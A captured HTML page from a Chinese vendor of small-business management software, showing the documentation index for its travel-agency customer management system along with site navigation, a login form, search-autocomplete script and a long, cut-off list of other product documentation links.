

--- FILE ---
content_type: text/html
request_url: http://inmis.com/systemHelp.asp?id=1110
body_size: 210946
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;客户管理&gt; 旅行社客户管理系统界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=12 target="_top">客户管理</a> 
      &gt; <a href=product_view.asp?id=1110 target="_blank">旅行社客户管理系统</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《旅行社客户管理系统》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Tacms_Help/Node1.html" target="right">客户管理</a></li><li><a href="/rarfile/Tacms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Tacms_Help/Node3.html" target="right">客户信息</a></li><li><a href="/rarfile/Tacms_Help/Node4.html" target="right">按客户姓名查询</a></li><li><a href="/rarfile/Tacms_Help/Node5.html" target="right">按证件号码查询</a></li><li><a href="/rarfile/Tacms_Help/Node6.html" target="right">按联系电话查询</a></li><li><a href="/rarfile/Tacms_Help/Node7.html" target="right">客户生日提醒</a></li><li><a href="/rarfile/Tacms_Help/Node8.html" target="right">客户电话导出</a></li><li><a href="/rarfile/Tacms_Help/Node2.html" target="right">旅行管理</a></li><li><a href="/rarfile/Tacms_Help/Node9.html" target="right">旅行信息</a></li><li><a href="/rarfile/Tacms_Help/Node10.html" target="right">按客户姓名查询</a></li><li><a href="/rarfile/Tacms_Help/Node11.html" target="right">按证件号码查询</a></li><li><a href="/rarfile/Tacms_Help/Node12.html" target="right">按联系电话查询</a></li><li><a href="/rarfile/Tacms_Help/Node13.html" target="right">机票名单</a></li><li><a href="/rarfile/Tacms_Help/Node14.html" target="right">机票名单</a></li><li><a href="/rarfile/Tacms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Tacms_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Tacms_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Tacms_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Tacms_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Tacms_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Tacms_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Tacms_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' 